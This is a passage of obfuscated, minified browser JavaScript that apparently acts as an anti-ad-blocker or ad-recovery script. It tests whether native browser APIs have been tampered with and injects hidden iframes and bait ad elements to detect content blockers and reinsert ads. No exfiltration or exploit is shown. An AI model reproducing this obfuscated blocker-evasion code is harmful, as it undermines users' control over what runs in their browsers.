0x81f),Vo(0xd1e)],[Vo(0xa68)],[Vo(0x8cb)],[Vo(0x45a)],[Vo(0x35f),Vo(0x81f),Vo(0x309)],[Vo(0x35f),Vo(0x81f),Vo(0x695)],[Vo(0x1ae)],[Vo(0x933),Vo(0x81f),Vo(0xda6)],[Vo(0xb35)],[Vo(0xf6e)],[Vo(0x660)],[Vo(0xc20)],[Vo(0xfaf)],[Vo(0xef)],[Vo(0x814)],[Vo(0x1f3)],[Vo(0xab0)],[Vo(0xb80)],[Vo(0x412)],[Vo(0x33d)],[Vo(0x1ed)],[Vo(0x322),Vo(0xc00)],[Vo(0x322),Vo(0xc85)],[Vo(0xd7e),Vo(0x81f),Vo(0xe87)],[Vo(0xd7e),Vo(0x81f),Vo(0xda6)],[Vo(0xd7e),Vo(0x81f),Vo(0xafe)],[Vo(0xd96),Vo(0xe28)],[Vo(0xd96),Vo(0x104c)],[Vo(0xd96),Vo(0xb5b)],[Vo(0xd96),Vo(0xc0c)],[Vo(0xd96),Vo(0xb08)],[Vo(0x9e6)],[Vo(0x5e3),Vo(0x81f),Vo(0xed4)],[Vo(0xb1e),Vo(0xba7)],[Vo(0xb1e),Vo(0x949)],[Vo(0xb1e),Vo(0x68f)],[Vo(0x603),Vo(0x81f),Vo(0x116)],[Vo(0x603),Vo(0x81f),Vo(0xc11)],[Vo(0x603),Vo(0x81f),Vo(0xf0b)],[Vo(0x9d3),Vo(0x81f),Vo(0xe87)],[Vo(0xcae),Vo(0xc03)],[Vo(0x24a),Vo(0xec4)],[Vo(0x24a),Vo(0x914)],[Vo(0x24a),Vo(0x40b)],[Vo(0x24a),Vo(0x331)],[Vo(0x24a),Vo(0x81f),Vo(0xdea)],[Vo(0xa28)],[Vo(0xdb3)],[Vo(0xa4d)],[Vo(0x7d8)],[Vo(0xac4)],[Vo(0xc03)],[Vo(0x8fd),Vo(0x443)],[Vo(0xed4)],[Vo(0x8a2),Vo(0x128)],[Vo(0x8a2),Vo(0x81f),Vo(0xbfa)],[Vo(0x8a2),Vo(0x81f),Vo(0xa37)],[Vo(0x8a2),Vo(0x81f),Vo(0x1b1)],[Vo(0x8a2),Vo(0x930)],[Vo(0x8a2),Vo(0x155)],[Vo(0x8a2),Vo(0x82e)],[Vo(0xf69),Vo(0x81f),Vo(0x8df)],[Vo(0xf69),Vo(0x81f),Vo(0x5e7)],[Vo(0xd1e)],[Vo(0xe5d)],[Vo(0x610)],[Vo(0xd1a),Vo(0x81f),Vo(0xaf6)],[Vo(0xd1a),Vo(0x81f),Vo(0xfec)],[Vo(0x53e)],[Vo(0xb44)],[Vo(0xbf6)],[Vo(0x426)],[Vo(0x48d)],[Vo(0x9a5),Vo(0x292)],[Vo(0x9a5),Vo(0x81f),Vo(0x164)],[Vo(0x9a5),Vo(0x81f),Vo(0x958)],[Vo(0x9a5),Vo(0x81f),Vo(0xdd7)],[Vo(0x9a5),Vo(0x81f),Vo(0xc62)],[Vo(0x9a5),Vo(0x81f),Vo(0x100d)],[Vo(0x9a5),Vo(0x81f),Vo(0x408)],[Vo(0x9a5),Vo(0x81f),Vo(0x5e6)],[Vo(0x9a5),Vo(0x81f),Vo(0x347)],[Vo(0x9a5),Vo(0x81f),Vo(0x74e)],[Vo(0x9a5),Vo(0x81f),Vo(0x70a)],[Vo(0x9a5),Vo(0x81f),Vo(0x28f)],[Vo(0x9a5),Vo(0x81f),Vo(0x3f0)],[Vo(0x9a5),Vo(0x81f),Vo(0xae1)],[Vo(0x1e5)],[Vo(0x111),Vo(0x4bd)],[Vo(0x111),Vo(0xe7b)],[Vo(0x2ac),Vo(0x81f),Vo(0xcb6)],[Vo(0x2ac),Vo(0x81f),Vo(0xda6)],[Vo(0x2ac),Vo(0x81f),Vo(0xafe)],[Vo(0x7ca),Vo(0x81f),Vo(0xa28)],[Vo(0x7ca),Vo(0x81f),Vo(0x41b)]];function Tq(){const VH=Vo;let R4=arguments[VH(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Tp(R4,arguments[VH(0x38e)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let TB='';const Tp=function(){const VA=Vo;let R4=arguments[VA(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,R5=arguments[VA(0x38e)]>0x1?arguments[0x1]:void 0x0;{function RT(RS){try{let Ra=R4;for(const RR of RS)Ra=Ra[RR];}catch(RF){return!0x0;}return!0x1;}TB=VA(0xeed);for(const RS of TK)if(RT(RS)){let Ra=VA(0x420);for(const RR of RS)Ra+='.'+RR;TU(Ra);}}TB=VA(0xe66),VA(0x1d1)!=typeof R4[VA(0xd18)][VA(0x13f)]&&TU(VA(0xea)),VA(0x90d)!=typeof R4[VA(0xd18)][VA(0x13f)]()&&TU(VA(0x1020));{TB=VA(0xc7d);const RF=new R4[(VA(0x7ca))](),RK=()=>{};RF[VA(0xff6)]=RK,RF[VA(0xff6)]!==RK&&TU(VA(0xfcb));}{TB=VA(0x7a0);const Rq=R4[VA(0x474)][VA(0x54a)](VA(0x725))[VA(0xf35)];Rq[VA(0x622)](VA(0xfb1),VA(0xb5f)),VA(0xb5f)!==Rq[VA(0x732)](VA(0xfb1))&&TU(VA(0xcd9)),Rq[VA(0xf57)](VA(0xfb1)),Rq[VA(0x732)](VA(0xfb1))&&TU(VA(0x102c));}const R6=R4[VA(0x474)][VA(0x54a)](VA(0x725)),R7=R4[VA(0x474)][VA(0x54a)](VA(0x770));R7[VA(0x58c)]=VA(0xa86);const R8=R4[VA(0x474)][VA(0x54a)](VA(0x95e)),R9=R4[VA(0x474)][VA(0x54a)](VA(0x7bd));{TB=VA(0xef8),R6&&R7&&R8&&R9&&R4[VA(0x474)][VA(0x54a)](VA(0xfa6))||TU(),TB=VA(0xdb8),(R4[VA(0x1ed)](document[VA(0x936)][VA(0x6d1)])||R4[VA(0x1ed)](document[VA(0x936)][VA(0xcf6)]))&&TU(),TB=VA(0xede),[R6,R7,R8,R9][VA(0xe87)](Rp=>{const VL=VA;R4[VL(0x474)][VL(0xe15)][VL(0x116)](Rp);let RU=!0x1;R4[VL(0x474)][VL(0xe15)][VL(0x414)][VL(0xe87)](Rn=>{Rn===Rp&&(RU=!0x0);}),RU||TU(VL(0x414)),R4[VL(0x474)][VL(0xe15)][VL(0xec6)](Rp);}),TB=VA(0x395);const RB=T4['A'][VA(0xba4)]();R6['id']=RB,R6[VA(0xda)][VA(0x257)](RB),R4[VA(0x474)][VA(0xe15)][VA(0x116)](R6),R6!==R4[VA(0x474)][VA(0x79e)](RB)&&TU(VA(0x5f5)),R6!==R4[VA(0x474)][VA(0x83d)](RB)[0x0]&&TU(VA(0x4a1)),R6!==R4[VA(0x474)][VA(0x2ba)]('#'[VA(0x958)](RB))&&TU(VA(0xc02)),R6!==R4[VA(0x474)][VA(0x220)]('#'[VA(0x958)](RB))[0x0]&&TU(VA(0x793)),R6[VA(0xda)][VA(0x55b)](RB)||TU(VA(0x150)),R6[VA(0xda)][VA(0xb22)](RB),R6[VA(0xda)][VA(0x55b)](RB)&&TU(VA(0xf3e)),TB=VA(0x1028),R4[VA(0x474)][VA(0xe15)][VA(0x116)](R8),R8[VA(0xe0e)](VA(0x489),VA(0x656)),R8[VA(0xe0e)](VA(0x75e),VA(0x7d1)),0x0===R4[VA(0x474)][VA(0xe15)][VA(0xfc1)](VA(0x95e))[VA(0x38e)]&&TU(VA(0x3ca));try{R6[VA(0xb22)](),R8[VA(0xb22)]();}catch(Rp){TU(VA(0xf9d));}R4[VA(0x474)][VA(0xe15)][VA(0x55b)](R8)&&TU(VA(0xb22)),TB=VA(0xacf);try{R4[VA(0x474)][VA(0x4ab)];}catch(RU){TU(VA(0x3e3));}}{TB=VA(0x255);const Rn=R6[VA(0x255)]();VA(0x90d)!=typeof(Rn[VA(0x867)]+Rn[VA(0x1e5)]+Rn[VA(0x6ee)]+Rn[VA(0x924)]+Rn[VA(0xfb1)]+Rn[VA(0x5ca)])&&TU(VA(0x255)),TB=VA(0xbb4);const Rk=R4[VA(0x474)][VA(0x54a)](VA(0x725));R6[VA(0x116)](Rk),Rk[VA(0xbb4)]!==R6&&TU(VA(0x116)),TB=VA(0xec6),R6[VA(0xec6)](Rk),0x0!==R6[VA(0x9bc)]&&TU(VA(0xec6)),TB=VA(0x44b);const Rv=(RQ,RO)=>{const Vg=VA,Rz=T4['A'][Vg(0xba4)]();RQ[Vg(0xe0e)](RO,Rz),RQ[Vg(0x840)](RO)!==Rz&&TU(Vg(0xe0e)),RQ[Vg(0x3d1)](RO),RQ[Vg(0x840)](RO)&&TU(Vg(0x3d1));};[R6,R7,R9][VA(0xe87)](RQ=>{const Vm=VA;Rv(RQ,Vm(0xdfb)),Rv(RQ,Vm(0xa1d));}),TB=VA(0xb67),VA(0x725)!==R6[VA(0x267)][VA(0x3f0)]()&&TU(VA(0x725)),VA(0x770)!==R7[VA(0x267)][VA(0x3f0)]()&&TU(VA(0x770)),VA(0x7bd)!==R9[VA(0x267)][VA(0x3f0)]()&&TU(VA(0x7bd));}if(TB=VA(0x420),R5&&R4[VA(0x1e5)]!==R4){const RQ=R4[VA(0x45a)];RQ&&Array[VA(0x33b)](R4[VA(0x7d8)][VA(0x474)][VA(0x220)](VA(0x5c0)))[VA(0xc62)](RQ)||TU(VA(0x45a));try{RQ[VA(0x404)]!==R4&&TU(VA(0xf5f));}catch(RO){TU(VA(0x9c9));}try{const Rz=T4['A'][VA(0xba4)]();R4[VA(0xde1)]={},R4[VA(0xde1)][VA(0xbea)]=()=>Rz,R4[VA(0xde1)][VA(0xbea)]()!==Rz&&TU(VA(0x12a));}catch(RY){TU(VA(0x274));}}{TB=VA(0x620);const RC={'inventory_name':T4['A'][VA(0xba4)](),'inventories_key':T4['A'][VA(0xba4)]()},RV=VA(0xa41)[VA(0x958)](RC[VA(0x1067)],VA(0x3a2))[VA(0x958)](RC[VA(0x9b2)],VA(0x9aa)),Rc={'apply-ratio':0x1};Rc[RC[VA(0x1067)]]=[{'id':RC[VA(0x9b2)],'width':0xa0,'height':0x258,'position':{'selector':VA(0x8c2),'position-rule':VA(0x981),'insert-rule':[]},'original-ads':[{'selector':VA(0x4e7)}],'attributes':[]}],Tn(R4[VA(0x322)][VA(0xc00)](RV),Rc,R4)||TU(VA(0xf81));const RW=VA(0x306),Rh={'type':VA(0xd0b),'marshalled':VA(0x962)};Tn(R4[VA(0x322)][VA(0xc00)](RW),Rh,R4)||TU(VA(0x6e4)),TB=VA(0x5ec);let Rj=!0x1;for(let Rm=0x0;Rm<0x64;Rm++)if(R4[VA(0xd96)][VA(0xb08)]()!=R4[VA(0xd96)][VA(0xb08)]()){Rj=!0x0;break;}Rj||TU(),TB=VA(0xfd2);const Ru={},Rb=T4['A'][VA(0xba4)](),RM=T4['A'][VA(0xba4)]();Ru[Rb]=RM,R4[VA(0x24a)][VA(0x331)](Ru)[0x0]===Rb&&Ru[Rb]===RM||TU(),TB=VA(0x6c4);const RJ=new R4[(VA(0xf69))](VA(0xfbd));RJ[VA(0x5e7)](VA(0x22c))&&!RJ[VA(0x5e7)](VA(0x78d))||TU(),TB=VA(0x1dd);const Ro=VA(0xc34);Ro[VA(0x28f)](VA(0x237))||TU(VA(0x28f)),Ro[VA(0xc62)](VA(0x4aa))||TU(VA(0xc62)),Ro[VA(0xdd7)](VA(0x4b4))||TU(VA(0xdd7)),'st'!==Ro[VA(0x70a)]('r')[0x0]&&TU(VA(0x70a)),'s'!==Ro[VA(0x126)](0x0)&&TU(VA(0x126)),0x73!==Ro[VA(0x164)](0x0)&&TU(VA(0x164)),VA(0x142)!==Ro[VA(0x347)](/tr/g,'p')&&TU(VA(0x347));let RH='';try{RH=R4[VA(0xb1e)][VA(0x68f)];}catch(Ri){TU(VA(0x49f));}RH[VA(0xc62)]('/1')!==TR(RH,'/1')&&TU(VA(0xc62));{const RE=(RN,Rr)=>{const Vi=VA,Rd=RN[Vi(0x70a)](Rr),Ry=((RD,RP)=>{const VE=Vi;if(''===RD||''===RP)return[RD];const Rx=[];let Rf=RD;for(let RZ=TF(Rf,RP);-0x1!==RZ;RZ=TF(Rf,RP))Rx[VE(0x615)](Rf[VE(0x74e)](0x0,RZ)),Rf=Rf[VE(0x74e)](RZ+RP[VE(0x38e)]);return Rx[VE(0x615)](Rf),Rx;})(RN,Rr);if(Rd[Vi(0x38e)]!==Ry[Vi(0x38e)])return!0x1;for(let RD=0x0;RD<Rd[Vi(0x38e)];RD++)if(Rd[RD]!==Ry[RD])return!0x1;return!0x0;},Rw=[{'target':navigator[VA(0x68f)],'key':'/'},{'target':navigator[VA(0x68f)],'key':'/'},{'target':navigator[VA(0x68f)],'key':VA(0x3ef)},{'target':navigator[VA(0x68f)],'key':VA(0x9c7)}];for(const {target:RN,key:Rr}of Rw)RE(RN,Rr)||TU(VA(0x70a));}TB=VA(0xa99);let RA=!0x1;try{throw new R4[(VA(0x3be))](VA(0xd2));}catch(Rd){RA=!0x0;}RA||TU(VA(0xd8e)),TB=VA(0xc14);try{R4[VA(0x420)][VA(0xe0)],R4[VA(0x420)][VA(0x308)];}catch(Ry){TU(VA(0x5fd));}const RL=T4['A'][VA(0xba4)](),Rg=R4[VA(0x308)](RL);RL!==R4[VA(0xe0)](Rg)&&TU(VA(0xc14)),TB=VA(0x8b3),R4[VA(0x1ae)](R6)instanceof R4[VA(0xc58)]||TU(VA(0x1ae)),TB=VA(0xffa),R4[VA(0xb1e)][VA(0x68f)]||TU(VA(0x402)),TB=VA(0xc03),0x2d8!==R4[VA(0xc03)](VA(0xbda))&&TU(VA(0xc03)),TB=VA(0xac6),(isNaN(R4[VA(0x53e)])||VA(0x90d)!=typeof R4[VA(0x53e)]||isNaN(R4[VA(0xb44)])||VA(0x90d)!=typeof R4[VA(0xb44)])&&TU(VA(0xac6)),TB=VA(0x39b);try{let RD=0x0,RP=T8['z'];(0x0,T8['c'])(()=>{const Vw=VA;RD=T4['A'][Vw(0x89b)](0x1,0x64);}),0x0!==RD&&RP!==T8['z']||TU(VA(0xf08)),RD=0x0,RP=T8['z'],(async function(){const Ve=VA;RD=T4['A'][Ve(0x89b)](0x1,0x64);}()),0x0===RD&&TU(VA(0x39b));}catch(Rx){TU(VA(0xf08));}}try{TB=VA(0x816);const Rf=Math[VA(0xb08)](),RZ=Math[VA(0xb08)](),RX=[Rf,RZ];RX[VA(0x13d)](),RX[0x0]===RZ&&RX[0x1]===Rf||TU(VA(0x13d));}catch(RI){TU(VA(0x13d));}{TB=VA(0x24a);const Rl=[[R4,VA(0xbec)],[R4,VA(0x24a)],[R4,VA(0xb1e)],[{'keyval':0x1},VA(0x6dc)]];let Rs=!0x1;for(const [RG,F0]of Rl)if(R4[VA(0x24a)][VA(0x40b)](RG,F0)){Rs=!0x0;break;}Rs||TU(VA(0x40b));}{TB=VA(0x1ef);const F1=window[VA(0x20d)],F2=Symbol(VA(0x8ef)),F3={'cmd':{'push':()=>F2}};window[VA(0x20d)]=F3,window[VA(0x20d)]!==F3&&TU(VA(0xe7e)),window[VA(0x20d)][VA(0x592)]!==F3[VA(0x592)]&&TU(VA(0xc69)),window[VA(0x20d)][VA(0x592)][VA(0x615)]!==F3[VA(0x592)][VA(0x615)]&&TU(VA(0xfca)),window[VA(0x20d)][VA(0x592)][VA(0x615)]()!==F2&&TU(VA(0x60c)),window[VA(0x20d)]=F1;}},TU=R4=>{const VN=Vo,R5=VN(0xe60)[VN(0x958)](R4,VN(0x348))[VN(0x958)](TB);throw console[VN(0xd2)](R5),R5;},Tn=function(R4,R5){const Vr=Vo;let R6=arguments[Vr(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof R4!=typeof R5)return!0x1;if(Vr(0x587)!=typeof R4&&Vr(0x587)!=typeof R5)return R4===R5;if((R4 instanceof R6[Vr(0x816)]||R4 instanceof Array)!=(R5 instanceof R6[Vr(0x816)]||R5 instanceof Array))return!0x1;if(R4 instanceof R6[Vr(0x816)]||R4 instanceof Array){if(R6[Vr(0x24a)][Vr(0x331)](R4)[Vr(0x38e)]!==R6[Vr(0x24a)][Vr(0x331)](R5)[Vr(0x38e)])return!0x1;for(let R7=0x0;R7<R4[Vr(0x38e)];R7++)if(!Tn(R4[R7],R5[R7],R6))return!0x1;}else{if(R6[Vr(0x24a)][Vr(0x331)](R4)[Vr(0x38e)]!==R6[Vr(0x24a)][Vr(0x331)](R5)[Vr(0x38e)])return!0x1;for(const R8 in R4)if(!Tn(R4[R8],R5[R8],R6))return!0x1;}return!0x0;};var Tk;const Tv=[{'selectors':[Vo(0x647),Vo(0x202)],'html':(0x0,String[Vo(0xac5)])(Tk||(TQ=[Vo(0x973)],TO||(TO=TQ[Vo(0x74e)](0x0)),Tk=Object[Vo(0xaec)](Object[Vo(0x6e0)](TQ,{'raw':{'value':Object[Vo(0xaec)](TO)}})))),'cases':[[]]},{'html':Vo(0x4d6),'selectors':[Vo(0x512),Vo(0x917),Vo(0xf02)],'cases':[[{'selector':Vo(0xf02),'attributes':{'style':Vo(0xfc3)}},{'selector':Vo(0x820),'attributes':{'lang':'ko'}}],[{'selector':Vo(0xf02),'attributes':{'style':Vo(0xf5e)}},{'selector':Vo(0x820),'attributes':{'lang':'en','data-theme':Vo(0x830)}}],[{'selector':Vo(0x820),'attributes':{'lang':Vo(0x535),'dir':Vo(0xb94)}}]],'checker':function(R4){const Vd=Vo;let R5=arguments[Vd(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const R6=R5[Vd(0x1ae)](R4);if(Vd(0xf2c)===R6[Vd(0x732)](Vd(0x327)))return!0x1;if(Vd(0xf2c)!==R6[Vd(0x732)](Vd(0xc26)))return!0x1;if(Vd(0xf2c)===R6[Vd(0x732)](Vd(0xcca)))return!0x1;if(Vd(0xf2c)!==R6[Vd(0x732)](Vd(0x1a9)))return!0x1;if(Vd(0x4ab)===R6[Vd(0x732)](Vd(0xc5c)))return!0x1;if(Vd(0xf2c)!==R6[Vd(0x732)](Vd(0x5df)))return!0x1;const R7=R6[Vd(0x732)](Vd(0x8c7));if(Vd(0xec0)!==R7&&'0'!==R7)return!0x1;const R8=Ra=>parseInt(R6[Vd(0x732)](Ra)[Vd(0x347)]('px','')),R9=[Vd(0x6ee),Vd(0x924),Vd(0x1e5),Vd(0x867),Vd(0x6fd),Vd(0xc77),Vd(0x857),Vd(0xde0),Vd(0xeb6),Vd(0x328),Vd(0x6ca),Vd(0x23c)];for(const Ra of R9)if(Math[Vd(0xe28)](R8(Ra))>0x64)return!0x1;const RT=[Vd(0xfd4),Vd(0x593)];for(const RR of RT){const RF=R5[Vd(0x1ae)](R4,RR);if(Vd(0xec0)!==RF[Vd(0x732)](Vd(0xfb1)))return!0x1;if(Vd(0xec0)!==RF[Vd(0x732)](Vd(0x5ca)))return!0x1;const RK=RF[Vd(0x732)](Vd(0x8c7));if(Vd(0xec0)!==RK&&'0'!==RK)return!0x1;}const RS=R4[Vd(0x255)]();return!(RS[Vd(0x5ca)]<0x64||RS[Vd(0xfb1)]<0x64);}}];var TQ,TO,Tz=a(0x2c0);async function TY(R4,R5){await TT();const R6={'protectUrlContext':R4,'isDomainShardingEnabled':R5},R7=[()=>(async function(){const Vy=a2S,R8=document[Vy(0x54a)](Vy(0x5c0));try{R8[Vy(0xf35)][Vy(0x622)](Vy(0xfb1),'0'),R8[Vy(0xf35)][Vy(0x622)](Vy(0x5ca),'0'),R8[Vy(0xf35)][Vy(0x622)](Vy(0xc9b),Vy(0x4ab)),R8[Vy(0xf35)][Vy(0x622)](Vy(0xd3d),Vy(0xf2c)),document[Vy(0x9b5)][Vy(0x116)](R8);const R9=R8[Vy(0x404)];if(!R9)throw new Error(Vy(0xc54));await new Promise(RT=>setTimeout(RT,0x1f4)),Tq(R9[Vy(0x420)],!0x0);}catch(RT){throw RT;}finally{R8[Vy(0xb22)]();}}()),()=>(async function(){const VD=a2S,R8=document[VD(0x54a)](VD(0x725));R8[VD(0xf35)][VD(0x622)](VD(0x101a),VD(0xb28)),R8[VD(0xf35)][VD(0x622)](VD(0x6ee),VD(0xaf2)),R8[VD(0xf35)][VD(0x622)](VD(0x1e5),VD(0xaf2));const R9=document[VD(0x54a)](VD(0x5c0));try{if(R9[VD(0xf35)][VD(0x622)](VD(0xfb1),'0'),R9[VD(0xf35)][VD(0x622)](VD(0x5ca),'0'),R9[VD(0xf35)][VD(0x622)](VD(0xc9b),VD(0x4ab)),R9[VD(0xf35)][VD(0x622)](VD(0xd3d),VD(0xf2c)),R9[VD(0xe0e)]('id',(0x0,T2['md'])(T4['A'][VD(0xba4)]())),R9[VD(0xda)][VD(0x257)]((0x0,T2['md'])(T4['A'][VD(0xba4)]())),R8[VD(0x116)](R9),document[VD(0x9b5)][VD(0x116)](R8),VD(0xf2c)===getComputedStyle(R9)[VD(0x327)])throw new Error(VD(0x8e2));}catch(RT){throw RT;}finally{R8[VD(0xb22)]();}}()),()=>async function(R8){const VP=a2S,{protectUrlContext:R9,isDomainShardingEnabled:RT}=R8,RS=T4['A'][VP(0x89b)](0x1,0x4),Ra=T4['A'][VP(0x89b)](0x1,0x4),RR=(0x0,T3['Wq'])({'protectUrlContext':R9,'url':''[VP(0x958)](T0['A'][VP(0x104d)],VP(0xcbd))[VP(0x958)](RS,VP(0x334))[VP(0x958)](Ra),'kind':T3['MN'][VP(0x2d0)],'key':null,'endpoint':T0['A'][VP(0x104d)],'extra':{'shardingIndex':RT?T4['A'][VP(0x89b)](0x0,T5['ch']):-0x1}});return(0x0,T8['c'])((RF,RK)=>{const Vx=VP,Rq=document[Vx(0x54a)](Vx(0x770));Rq[Vx(0xe0e)](Vx(0x8b4),'1'),Rq[Vx(0xaf1)](Vx(0xf38),()=>{const Vf=Vx;Rq[Vf(0x65e)]===RS&&Rq[Vf(0x90b)]===Ra||RK(Vf(0xe1f)),RF();}),Rq[Vx(0xaf1)](Vx(0xd2),async RB=>{const VZ=Vx;await TV()?(T7['A'][VZ(0x632)](VZ(0xb3d)),RK(VZ(0x13c)[VZ(0x958)](RB[VZ(0x7bb)],VZ(0xb07)))):(T7['A'][VZ(0x632)](VZ(0x4dd)),RF());}),Rq[Vx(0x58c)]=RR,Vx(0xf2c)===window[Vx(0x1ae)](Rq)[Vx(0x327)]&&RK(Vx(0x4c4));});}(R6),()=>async function(R8){const {protectUrlContext:R9,isDomainShardingEnabled:RT}=R8;return async function(RS){const VX=a2S,Ra=document[VX(0x54a)](VX(0x725));Ra[VX(0xf35)][VX(0x622)](VX(0x101a),VX(0xb28)),Ra[VX(0xf35)][VX(0x622)](VX(0x6ee),VX(0xaf2)),Ra[VX(0xf35)][VX(0x622)](VX(0x1e5),VX(0xaf2));const RR=document[VX(0x54a)](VX(0x5c0));try{if(RR[VX(0x58c)]='',Ra[VX(0x116)](RR),document[VX(0x936)][VX(0x116)](Ra),VX(0xf2c)===getComputedStyle(RR)[VX(0x327)])throw new Error(VX(0x8e2));const RF=RR[VX(0xfb5)],RK=RR[VX(0x404)];if(!RF||!RK)throw new Error(VX(0xfa7));const Rq=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[VX(0x958)](T0['A'][VX(0x104d)],VX(0xcbd))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4),VX(0x334))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4)),'kind':T3['MN'][VX(0x2d0)],'key':null,'endpoint':T0['A'][VX(0x104d)],'extra':{'shardingIndex':T4['A'][VX(0x89b)](0x0,T5['ch'])}}),RB=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[VX(0x958)](T0['A'][VX(0x104d)],VX(0xcbd))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4),VX(0x334))[VX(0x958)](T4['A'][VX(0x89b)](0x1,0x4)),'kind':T3['MN'][VX(0x2d0)],'key':null,'endpoint':T0['A'][VX(0x104d)],'extra':{'shardingIndex':-0x1}}),Rp=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':VX(0xb92)[VX(0x958)](T4['A'][VX(0xba4)]()),'kind':T3['MN'][VX(0x97e)],'endpoint':T0['A'][VX(0x104d)]}),RU=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[VX(0x958)](T0['A'][VX(0x104d)],VX(0xb7f)),'kind':T3['MN'][VX(0x5cd)],'endpoint':T0['A'][VX(0x104d)],'extra':{'shardingIndex':-0x1}}),Rn=[VX(0xe39),VX(0x418),VX(0x839)];let Rk=!0x1;for(const RO of Rn)Ta(location[VX(0x280)],RO)&&(Rk=!0x0);const Rv=function(Rz){const VI=VX;let RY=arguments[VI(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const RC=RY[VI(0x1ae)](Rz);if(VI(0xf2c)===RC[VI(0x732)](VI(0x327)))return!0x1;if(Rk){if(VI(0xd4f)!==RC[VI(0x732)](VI(0xc9b)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0xc26)))return!0x1;if(VI(0xf2c)===RC[VI(0x732)](VI(0xcca)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x1a9))&&!Rz[VI(0x754)](VI(0xed8)))return!0x1;if(VI(0x4ab)===RC[VI(0x732)](VI(0xc5c)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x5df)))return!0x1;const RV=RC[VI(0x732)](VI(0x8c7));if(VI(0xec0)!==RV&&RY[VI(0xc03)](RV)<0x0)return!0x1;if(parseFloat(RC[VI(0x732)](VI(0xe70)))<0.2)return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x88d))&&VI(0xc34)==typeof RC[VI(0x88d)]&&!RC[VI(0x88d)][VI(0xc62)](VI(0xf7b)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0xa6f)))return!0x1;if(VI(0xf2c)!==RC[VI(0x732)](VI(0x353)))return!0x1;const Rc=Rj=>parseInt(RC[VI(0x732)](Rj)[VI(0x347)]('px','')),RW=[VI(0x6ee),VI(0x924),VI(0x1e5),VI(0x867),VI(0x6fd),VI(0xc77),VI(0x857),VI(0xde0),VI(0xeb6),VI(0x328),VI(0x6ca),VI(0x23c)];for(const Rj of RW)if(!Rz[VI(0x754)](VI(0x224)+Rj)&&Math[VI(0xe28)](Rc(Rj))>=0x2710)return!0x1;const Rh=[VI(0xfd4),VI(0x593)];for(const Ru of Rh){const Rb=RY[VI(0x1ae)](Rz,Ru);if(VI(0xec0)!==Rb[VI(0x732)](VI(0xfb1)))return!0x1;if(VI(0xec0)!==Rb[VI(0x732)](VI(0x5ca)))return!0x1;const RM=Rb[VI(0x732)](VI(0x8c7));if(VI(0xec0)!==Rb[VI(0x732)](VI(0x8c7))&&'0'!==RM)return!0x1;}}return!0x0;},RQ=Rz=>{const Vl=VX,RY=[Rz];let RC=Rz[Vl(0xbb4)];for(;RC;)RY[Vl(0x615)](RC),RC=RC[Vl(0xbb4)];return RY;};for(const {selectors:Rz,html:RY,cases:RC,targetHosts:RV,disabled:Rc,checker:RW}of Tv)if(!(Rc||RV&&!RV[VX(0x303)](Rh=>Rh===location[VX(0xa18)]))){RF[VX(0xa28)](),RF[VX(0x2f3)](RY),RF[VX(0x6fe)](),RF[VX(0x220)]('*')[VX(0xe87)](Rh=>{const Vs=VX;if(Rh[Vs(0x754)]('id')&&(Rh['id']?Rh['id']=(0x0,T2['md'])(Rh['id']):Rh['id']=(0x0,T2['md'])(T4['A'][Vs(0xba4)]())),Rh[Vs(0x754)](Vs(0x648))&&!Rh[Vs(0x754)](Vs(0xd28))&&(Rh[Vs(0xba4)]?Vs(0xc34)==typeof Rh[Vs(0xba4)]&&(Rh[Vs(0xba4)]=Rh[Vs(0xba4)][Vs(0x70a)]('\x20')[Vs(0xf56)](Rj=>(0x0,T2['md'])(Rj))[Vs(0xe22)]('\x20')):(Rh[Vs(0xda)][Vs(0x257)]((0x0,T2['md'])(T4['A'][Vs(0xba4)]())),Rh[Vs(0xda)][Vs(0x257)]((0x0,T2['md'])(T4['A'][Vs(0xba4)]())))),Rh[Vs(0x754)](Vs(0x582))&&Vs(0xfee)!==Rh[Vs(0x267)][Vs(0x3f0)]()){const Rj=Rh[Vs(0x840)](Vs(0x582));Rj?Rh[Vs(0x754)](Vs(0xdae))?Rh[Vs(0x3d1)](Vs(0xdae)):Rh[Vs(0xe0e)](Vs(0x582),(0x0,T2['md'])(Rj)):Rh[Vs(0xe0e)](Vs(0x582),(0x0,T2['md'])(T4['A'][Vs(0xba4)]()));}Rh[Vs(0x754)](Vs(0x58c))&&''===Rh[Vs(0x840)](Vs(0x58c))&&!Rh[Vs(0x754)](Vs(0xa89))&&(Rh[Vs(0x754)](Vs(0xf45))?(Rh[Vs(0x3d1)](Vs(0xf45)),Rh[Vs(0xe0e)](Vs(0x58c),RB)):Rh[Vs(0xe0e)](Vs(0x58c),Rq)),Rh[Vs(0x754)](Vs(0xf07))&&''===Rh[Vs(0x840)](Vs(0xf07))&&(Vs(0x95e)===Rh[Vs(0x267)][Vs(0x3f0)]()?Rh[Vs(0xe0e)](Vs(0xf07),RU):Rh[Vs(0xe0e)](Vs(0xf07),Rp));}),await(0x0,T9['y'])(0x64);for(const Rh of RC){for(const Ru of Rh)RF[VX(0x220)](Ru[VX(0xc7e)])[VX(0xe87)](Rb=>{const VG=VX;for(const RM of Object[VG(0x331)](Ru[VG(0x884)]))Rb[VG(0xe0e)](RM,Ru[VG(0x884)][RM]);!0x0===Ru[VG(0xb22)]&&Rb[VG(0xb22)]();});let Rj=[];for(const Rb of Rz)RF[VX(0x220)](Rb)[VX(0xe87)](RM=>{const Vt=VX;Rj=Rj[Vt(0x958)](RQ(RM));});Rj=Array[VX(0x33b)](new 